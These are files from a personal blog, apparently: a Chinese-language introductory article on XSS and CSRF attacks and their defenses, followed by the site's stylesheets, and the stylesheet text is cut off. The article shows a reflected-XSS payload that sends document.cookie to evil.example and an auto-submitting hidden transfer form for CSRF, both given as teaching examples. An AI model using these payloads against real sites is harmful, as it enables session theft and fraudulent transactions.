


<file: blog/xss-csrf.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Web 安全入门：XSS 与 CSRF 核心解析 · wh1tZz5</title>
<meta name="description" content="从原理到防御，理解跨站脚本与跨站请求伪造的常见场景，以及现代浏览器提供的防护策略。">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Noto+Serif+SC:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<!-- 推荐用绝对路径，避免子目录文件引用出错 -->
<link rel="icon" type="image/png" href="/assets/icon.png" />
<link rel="stylesheet" href="/css/style.css">
<link rel="stylesheet" href="/css/article.css">
</head>
<body>

<header class="site-header" id="header">
  <div class="container">
    <nav class="nav">
      <a href="/" class="nav-logo">wh1tZz5</a>
      <ul class="nav-menu">
        <li><a href="/">首页</a></li>
        <li><a href="/blog/" class="active">博客</a></li>
        <li><a href="/projects.html">项目</a></li>
        <li><a href="/about.html">关于</a></li>
      </ul>
    </nav>
  </div>
</header>

<article class="article">
  <div class="container">
    <div class="article-meta">
      <span>2026-03-12</span>
      <span class="dot"></span>
      <span class="post-tag">安全</span>
      <span class="dot"></span>
      <span>约 8 分钟</span>
    </div>
    <h1>Web 安全入门：XSS 与 CSRF 核心解析</h1>

    <div class="article-body">
      <p>XSS 和 CSRF 是 Web 安全里最基础也最容易混淆的两个概念。它们经常被一起讨论，但攻击原理和利用方式其实完全不同。这篇文章把两者的核心讲清楚，并总结现代框架和浏览器各自提供的防御手段。</p>

      <h2>一、XSS：把你的浏览器当跳板</h2>
      <p>XSS（Cross-Site Scripting）的本质是：攻击者把一段 JavaScript 注入到可信页面中，让其他用户执行。关键在于「代码在错误的上下文里被执行」。</p>

      <h3>三种类型</h3>
      <ul>
        <li><strong>反射型</strong>：payload 放在 URL 里，服务端原样拼进 HTML 返回。用户点击恶意链接触发，一次性、无需存储。</li>
        <li><strong>存储型</strong>：payload 被持久化到数据库（如评论区、昵称），之后每个访问该页面的用户都会中招，危害最大。</li>
        <li><strong>DOM 型</strong>：前端 JS 直接读 URL 参数或 DOM 并写回页面，与服务端渲染逻辑无关。</li>
      </ul>

      <h3>典型场景</h3>
      <pre><code>&lt;!-- 服务端直接拼接用户输入 --&gt;
&lt;div id="msg"&gt;&lt;?= $_GET["msg"] ?&gt;&lt;/div&gt;

// URL 触发反射型 XSS
/site?msg=&lt;script&gt;fetch("https://evil.example/steal?c=" + document.cookie)&lt;/script&gt;</code></pre>

      <h2>二、CSRF：借用用户的登录态</h2>
      <p>CSRF（Cross-Site Request Forgery）不注入代码，而是让已登录用户在不知情的情况下向目标站点发出请求。利用的核心是浏览器会自动带上 Cookie。</p>

      <h3>攻击链</h3>
      <ol>
        <li>用户已登录银行网站，且 Cookie 未过期。</li>
        <li>用户访问攻击者的页面（邮件链接、社交平台帖子）。</li>
        <li>页面内隐藏表单自动提交到银行的转账接口。</li>
        <li>浏览器带 Cookie 发出请求，银行认为是用户本人操作。</li>
      </ol>

      <pre><code>&lt;!-- 攻击者页面上的隐藏表单 --&gt;
&lt;form action="https://bank.example/transfer" method="POST"&gt;
  &lt;input type="hidden" name="to" value="attacker" /&gt;
  &lt;input type="hidden" name="amount" value="10000" /&gt;
&lt;/form&gt;
&lt;script&gt;document.querySelector("form").submit();&lt;/script&gt;</code></pre>

      <div class="callout"><p><strong>注意：</strong> CSRF 要求请求能被「浏览器自动携带凭证」触发。纯 JS 的 AJAX 跨站请求会因 CORS 预检失败而难以构造，因此现代 CSRF 更多针对表单提交这类简单请求。</p></div>

      <h2>三、防御对照表</h2>
      <table>
        <thead>
          <tr><th>漏洞</th><th>服务端</th><th>浏览器/框架</th></tr>
        </thead>
        <tbody>
          <tr><td>XSS</td><td>输出编码、参数化查询、CSP</td><td>框架自动转义、HttpOnly Cookie</td></tr>
          <tr><td>CSRF</td><td>同源检查、CSRF Token、SameSite Cookie</td><td>SameSite=Lax/Strict、预检机制</td></tr>
        </tbody>
      </table>

      <h2>四、关键防御手段</h2>
      <h3>1. 输出编码</h3>
      <p>任何进入 HTML 上下文的动态内容都必须转义。多数现代框架（React、Vue、Jinja2 自动模板）默认转义，手写模板时容易踩坑。JS 注入和属性注入的编码规则不同，需按上下文选择。</p>

      <h3>2. CSP</h3>
      <p>Content Security Policy 是 XSS 的纵深防御：限制脚本可加载的来源，配合 <code>nonce</code> 或 <code>hash</code> 让内联脚本也需显式放行。注意 CSP 是缓解手段，不能替代编码。</p>

      <h3>3. CSRF Token</h3>
      <p>服务端为每个会话生成随机 Token，表单和 AJAX 请求都必须携带，攻击者无法跨站获取该 Token。配合 <code>SameSite</code> Cookie 是业界标准做法。</p>

      <h3>4. 安全响应头</h3>
      <pre><code>Set-Cookie: session=abc; HttpOnly; Secure; SameSite=Strict
Content-Security-Policy: default-src 'self'; script-src 'self'
X-Content-Type-Options: nosniff</code></pre>

      <h2>五、小结</h2>
      <p>XSS 是「让别人的代码在我的可信页面里跑」，CSRF 是「让浏览器以我的身份发请求」。防御上：XSS 靠编码 + CSP + 框架转义，CSRF 靠 Token + SameSite + 同源校验。理解「凭证如何随请求自动发出」是理解 CSRF 的钥匙，理解「代码在什么上下文中执行」是理解 XSS 的钥匙。</p>
    </div>

    <nav class="article-nav">
      <a href="/blog/git-advanced.html">
        <span class="nav-label">上一篇</span>
        Git 进阶：rebase、cherry-pick 与 worktree
      </a>
      <a href="/blog/" class="next">
        <span class="nav-label">返回</span>
        全部文章
      </a>
    </nav>
  </div>
</article>

<footer class="site-footer">
  <div class="container">
    <div class="footer-social">
      <a href="https://github.com/wh1tZz5" target="_blank" rel="noopener" aria-label="GitHub"><i class="fab fa-github"></i></a>
      <a href="mailto:hi@example.com" aria-label="Email"><i class="fas fa-envelope"></i></a>
      <a href="/feed.xml" aria-label="RSS"><i class="fas fa-rss"></i></a>
    </div>
    <p class="footer-text">
      © 2026 wh1tZz5 · 保持好奇，保持热爱<br>
      Powered by <a href="https://pages.github.com" target="_blank" rel="noopener">GitHub Pages</a>
    </p>
  </div>
</footer>

<script src="/js/main.js"></script>
</body>
</html>
</file>
<file: css/style.css>
/* ===== 设计变量 ===== */
:root {
  --bg: #fafaf8;
  --bg-card: #ffffff;
  --text: #1a1a1a;
  --text-soft: #5c5c5c;
  --text-mute: #999999;
  --accent: #2c5f5d;
  --accent-soft: #e8f0ef;
  --border: #e8e8e5;
  --radius: 14px;
  --shadow-sm: 0 1px 3px rgba(0,0,0,0.04);
  --shadow-md: 0 4px 16px rgba(0,0,0,0.06);
  --shadow-lg: 0 12px 32px rgba(0,0,0,0.08);
  --transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: 'Inter', -apple-system, 'PingFang SC', 'Microsoft YaHei', sans-serif;
  background: var(--bg);
  color: var(--text);
  line-height: 1.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* ===== 容器 ===== */
.container {
  max-width: 760px;
  margin: 0 auto;
  padding: 0 32px;
}

/* ===== 顶部导航 ===== */
.site-header {
  padding: 40px 0 20px;
  position: sticky;
  top: 0;
  background: rgba(250, 250, 248, 0.85);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  z-index: 100;
  border-bottom: 1px solid transparent;
  transition: var(--transition);
}

.site-header.scrolled {
  border-bottom-color: var(--border);
}

.nav {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.nav-logo {
  font-size: 1.15rem;
  font-weight: 600;
  color: var(--text);
  text-decoration: none;
  letter-spacing: -0.01em;
  display: flex;
  align-items: center;
  gap: 8px;
}

.nav-logo::before {
  content: '';
  width: 8px;
  height: 8px;
  background: var(--accent);
  border-radius: 50%;
  display: inline-block;
}

.nav-menu {
  display: flex;
  gap: 32px;
  list-style: none;
}

.nav-menu a {
  color: var(--text-soft);
  text-decoration: none;
  font-size: 0.92rem;
  font-weight: 400;
  transition: var(--transition);
  position: relative;
}

.nav-menu a:hover,
.nav-menu a.active {
  color: var(--accent);
}

.nav-menu a.active::after {
  content: '';
  position: absolute;
  bottom: -6px;
  left: 0;
  right: 0;
  height: 1.5px;
  background: var(--accent);
}

/* ===== Hero ===== */
.hero {
  padding: 80px 0 100px;
}

.hero-greeting {
  font-size: 0.9rem;
  color: var(--text-mute);
  letter-spacing: 0.05em;
  text-transform: uppercase;
  margin-bottom: 20px;
  font-weight: 500;
}

.hero-title {
  font-family: 'Noto Serif SC', Georgia, serif;
  font-size: 2.8rem;
  font-weight: 600;
  line-height: 1.25;
  letter-spacing: -0.02em;
  color: var(--text);
  margin-bottom: 28px;
}

.hero-title em {
  font-style: normal;
  color: var(--accent);
  position: relative;
}

.hero-title em::after {
  content: '';
  position: absolute;
  bottom: 4px;
  left: 0;
  right: 0;
  height: 8px;
  background: var(--accent-soft);
  z-index: -1;
}

.hero-desc {
  font-size: 1.05rem;
  color: var(--text-soft);
  max-width: 560px;
  line-height: 1.85;
  margin-bottom: 40px;
}

.hero-links {
  display: flex;
  gap: 24px;
  flex-wrap: wrap;
  align-items: center;
}

.link-arrow {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  color: var(--accent);
  text-decoration: none;
  font-size: 0.95rem;
  font-weight: 500;
  transition: var(--transition);
}

.link-arrow i {
  transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  font-size: 0.85rem;
}

.link-arrow:hover i {
  transform: translateX(4px);
}

.link-plain {
  color: var(--text-soft);
  text-decoration: none;
  font-size: 0.95rem;
  transition: var(--transition);
  border-bottom: 1px solid transparent;
  padding-bottom: 2px;
}

.link-plain:hover {
  color: var(--accent);
  border-bottom-color: var(--accent);
}

/* ===== 页面标题（子页面通用） ===== */
.page-title {
  padding: 90px 0 30px;
}

.page-title h1 {
  font-family: 'Noto Serif SC', Georgia, serif;
  font-size: 2.2rem;
  font-weight: 600;
  letter-spacing: -0.02em;
  margin-bottom: 16px;
}

.page-title p {
  color: var(--text-soft);
  font-size: 1.02rem;
  max-width: 560px;
  line-height: 1.8;
}

/* ===== 分隔标题 ===== */
.section-label {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 40px;
}

.section-label h2 {
  font-family: 'Noto Serif SC', Georgia, serif;
  font-size: 1.35rem;
  font-weight: 600;
  color: var(--text);
  letter-spacing: -0.01em;
}

.section-label .more {
  color: var(--text-mute);
  text-decoration: none;
  font-size: 0.88rem;
  transition: var(--transition);
}

.section-label .more:hover {
  color: var(--accent);
}

/* ===== 文章列表 ===== */
.posts {
  padding-bottom: 100px;
}

.post-item {
  display: block;
  text-decoration: none;
  color: inherit;
  padding: 28px 0;
  border-bottom: 1px solid var(--border);
  transition: var(--transition);
  position: relative;
}

.post-item:last-child {
  border-bottom: none;
}

.post-item::before {
  content: '';
  position: absolute;
  left: -20px;
  top: 50%;
  transform: translateY(-50%) scaleY(0);
  width: 3px;
  height: 60%;
  background: var(--accent);
  border-radius: 2px;
  transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.post-item:hover::before {
  transform: translateY(-50%) scaleY(1);
}

.post-meta {
  display: flex;
  align-items: center;
  gap: 14px;
  font-size: 0.82rem;
  color: var(--text-mute);
  margin-bottom: 8px;
  font-weight: 400;
}

.post-meta .dot {
  width: 3px;
  height: 3px;
  background: var(--text-mute);
  border-radius: 50%;
}

.post-title {
  font-family: 'Noto Serif SC', Georgia, serif;
  font-size: 1.22rem;
  font-weight: 600;
  color: var(--text);
  line-height: 1.5;
  margin-bottom: 8px;
  transition: var(--transition);
}

.post-item:hover .post-title {
  color: var(--accent);
}

.post-excerpt {
  font-size: 0.94rem;
  color: var(--text-soft);
  line-height: 1.7;
  max-width: 620px;
}

.post-tag {
  display: inline-block;
  font-size: 0.75rem;
  color: var(--accent);
  background: var(--accent-soft);
  padding: 2px 10px;
  border-radius: 20px;
  font-weight: 500;
}

/* ===== 关于页 ===== */
.about-content {
  padding-bottom: 100px;
}

.about-section {
  padding: 32px 0;
  border-bottom: 1px solid var(--border);
}

.about-section:last-child {
  border-bottom: none;
}

.about-section h2 {
  font-family: 'Noto Serif SC', Georgia, serif;
  font-size: 1.3rem;
  font-weight: 600;
  margin-bottom: 16px;
}

.about-section p {
  color: var(--text-soft);
  font-size: 0.98rem;
  line-height: 1.85;
  max-width: 620px;
}

.about-section p + p {
  margin-top: 14px;
}

.skills-list {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-top: 16px;
}

.skills-list span {
  font-size: 0.85rem;
  color: var(--accent);
  background: var(--accent-soft);
  padding: 5px 14px;
  border-radius: 20px;
  font-weight: 500;
}

/* ===== 项目页 ===== */
.projects {
  padding: 24px 0 100px;
}

.project-card {
  display: block;
  text-decoration: none;
  color: inherit;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 28px 30px;
  margin-bottom: 20px;
  transition: var(--transition);
  box-shadow: var(--shadow-sm);
}

.project-card:hover {
  transform: translateY(-3px);
  box-shadow: var(--shadow-md);
  border-color: var(--accent);
}

.project-card-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 12px;
}

.project-card-header h3 {
  font-family: 'Noto Serif SC', Georgia, serif;
  font-size: 1.15rem;
  font-weight: 600;
}

.project-card p {
  color: var(--text-soft);
  font-size: 0.94rem;
  line-height: 1.7;
  margin-bottom: 16px;
}

.project-card-footer {
  display: flex;
  gap: 12px;
  align-items: center;
  flex-wrap: wrap;
}

.project-link {
  margin-left: auto;
  color: var(--text-mute);
  font-size: 1rem;
  transition: var(--transition);
}

.project-card:hover .project-link {
  color: var(--accent);
}

/* ===== 页脚 ===== */
.site-footer {
  padding: 48px 0 60px;
  border-top: 1px solid var(--border);
  text-align: center;
}

.footer-social {
  display: flex;
  justify-content: center;
  gap: 20px;
  margin-bottom: 24px;
}

.footer-social a {
  color: var(--text-mute);
  font-size: 1.1rem;
  transition: var(--transition);
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 1px solid var(--border);
  background: var(--bg-card);
}

.footer-social a:hover {
  color: var(--accent);
  border-color: var(--accent);
  transform: translateY(-2px);
  box-shadow: var(--shadow-sm);
}

.footer-text {
  font-size: 0.85rem;
  color: var(--text-mute);
  line-height: 1.8;
}

.footer-text a {
  color: var(--text-soft);
  text-decoration: none;
  border-bottom: 1px solid transparent;
  transition: var(--transition);
}

.footer-text a:hover {
  color: var(--accent);
  border-bottom-color: var(--accent);
}

/* ===== 响应式 ===== */
@media (max-width: 640px) {
  .container {
    padding: 0 22px;
  }

  .site-header {
    padding: 24px 0 16px;
  }

  .nav-menu {
    gap: 20px;
  }

  .nav-menu a {
    font-size: 0.85rem;
  }

  .hero {
    padding: 50px 0 70px;
  }

  .hero-title {
    font-size: 2rem;
  }

  .hero-desc {
    font-size: 0.98rem;
  }

  .page-title {
    padding: 60px 0 20px;
  }

  .page-title h1 {
    font-size: 1.7rem;
  }

  .posts,
  .about-content,
  .projects {
    padding-bottom: 60px;
  }

  .post-title {
    font-size: 1.1rem;
  }

  .post-item::before {
    left: -14px;
  }

  .project-card {
    padding: 22px 20px;
  }

  .project-link {
    margin-left: 0;
  }
}

/* ===== 进入动画 ===== */
@keyframes fadeUp {
  from {
    opacity: 0;
    transform: translateY(12px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.hero > *,
.section-label,
.post-item,
.project-card,
.about-section {
  animation: fadeUp 0.6s cubic-bezier(0.4, 0, 0.2, 1) backwards;
}

.hero-greeting { animation-delay: 0.05s; }
.hero-title { animation-delay: 0.1s; }
.hero-desc { animation-delay: 0.15s; }
.hero-links { animation-delay: 0.2s; }
.section-label { animation-delay: 0.25s; }

.post-item:nth-child(1) { animation-delay: 0.3s; }
.post-item:nth-child(2) { animation-delay: 0.35s; }
.post-item:nth-child(3) { animation-delay: 0.4s; }
.post-item:nth-child(4) { animation-delay: 0.45s; }

::selection {
  background: var(--accent);
  color: #fff;
}
</file>
<file: css/article.css>
/* ===== 文章页 ===== */
.article {
  padding: 90px 0 60px;
}

.article-meta {
  display: flex;
  align-items: center;
  gap: 14px;
  font-size: 0.85rem;
  color: var(--text-mute);
  margin-bottom: 14px;
}

.article-meta .dot {
  width: 3px;
  height: 3px;
  background: var(--text-mute);
  border-radius: 50%;
}

.article h1 {
  font-family: 'Noto Serif SC', Georgia, serif;
  font-size: 2.1rem;
  font-weight: 600;
  line-height: 1.35;
  letter-spacing: -0.02em;
  margin-bottom: 36px;
}

.article-body {
  font-size: 1rem;
  color: var(--text-soft);
  line-height: 1.9;
}

.article-body p {
  margin-bottom: 20px;
}

.article-body h2 {
  font-family: 'Noto Serif SC', Georgia, serif;
  font-size: 1.35rem;
  font-weight: 600;
  color: var(--text);
  margin: 40px 0 16px;
}

.article-body h3 {
  font-size: 1.08rem;
  font-weight: 600;
  color: var(--text);
  margin: 28px 0 12px;
}

.article-body ul,
.article-body ol {
  margin: 0 0 20px 24px;
}

.article-body li {
  margin-bottom: 8px;
}

.article-body li::marker {
  color: var(--accent);
}

.article-body a {
  color: var(--accent);
  text-decoration: none;
  border-bottom: 1px solid var(--accent-soft);
  transition: var(--transition);
}

.article-body a:hover {
  border-bottom-color: var(--accent);
}

/* 代码块 */
.article-body code {
  font-family: 'JetBrains Mono', 'Fira Code', Consolas, monospace;
  font-size: 0.88em;
  background: var(--accent-soft);
  color: var(--text);
  padding: 2px 7px;
  border-radius: 5px;
}

.article-body pre {
  background: #1e2124;
  color: #d5dbe0;
  padding: 20px 24px;
  border-radius: 10px;
  overflow-x: auto;
  margin: 0 0 24px;
  font-size: 0.88rem;
  line-height: 1.7;
  box-shadow: var(--shadow-md);
}

.article-body pre code {
  background: none;
  padding: 0;
  color: inherit;
}

/* 提示框 */
.callout {
  background: var(--accent-soft);
  border-left: 3px solid var(--accent);
  padding: 16px 20px;
  border-radius: 0 8px 8px 0;
  margin: 0 0 24px;
  font-size: 0.94rem;
}

.callout p {
  margin-bottom: 0;
  color: var(--text);
}

/* 表格 */
.article-body table {
  width: 100%;
  border-collapse: collapse;
  margin: 0 0 24px;
  font-size: 0.92rem;
}

.article-body th {
  background: var(--accent-soft);
